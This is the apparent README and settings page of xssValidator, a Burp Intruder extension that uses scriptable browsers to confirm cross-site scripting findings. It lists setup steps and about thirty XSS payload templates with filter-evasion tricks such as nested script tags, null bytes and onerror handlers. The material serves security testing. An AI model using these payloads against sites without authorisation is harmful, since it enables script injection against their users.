 xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
• Download latest version of xss-detectors from the git repository
• Start the phantom server: phantomjs xss.js
• Create a new intruder tab, select Extension-generated payload.
• Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
• Successful attacks will be denoted by presence of the Grep Phrase
hantomJS Server Settings
http://127.0.0.1:8093
limer Server Settings
http://127.0.0.1:8094
rep Phrase
11112333
rep Phrase for JS crash
uerhgrgwgwiuhuiogj
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
• {JAVASCRIPT} placeholders define the location of the Javascript function.
• {EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}
'''><SCRIPT>{JAVASCRIPT}'
<IFRAME SRC='f' onerror="{JAVASCRIPT}"></IFRAME>
<IFRAME SRC='f' onerror='{JAVASCRIPT}'></IFRAME>